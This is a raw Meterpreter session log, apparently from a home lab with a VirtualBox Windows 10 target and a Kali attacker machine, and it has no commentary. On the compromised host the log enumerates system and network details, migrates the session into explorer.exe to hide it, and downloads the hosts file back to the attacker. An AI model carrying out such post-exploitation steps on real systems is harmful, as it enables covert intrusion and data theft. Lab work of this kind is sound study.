 meterpreter > sysinfo
Computer        : WIN10NEW
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: WIN10NEW\vboxuser
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:1b:62:5d
MTU          : 1500
IPv4 Address : 10.1.136.111
IPv4 Netmask : 255.255.254.0
IPv6 Address : fe80::8d1c:d976:1eac:1b91
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > migrate -N explorer.exe
[*] Migrating from 1708 to 4888...
[*] Migration completed successfully.
meterpreter > download C:\\Windows\\System32\\drivers\\etc\\hosts
[*] Downloading: C:\Windows\System32\drivers\etc\hosts -> /home/kali/hosts
[*] Skipped    : C:\Windows\System32\drivers\etc\hosts -> /home/kali/hosts
meterpreter >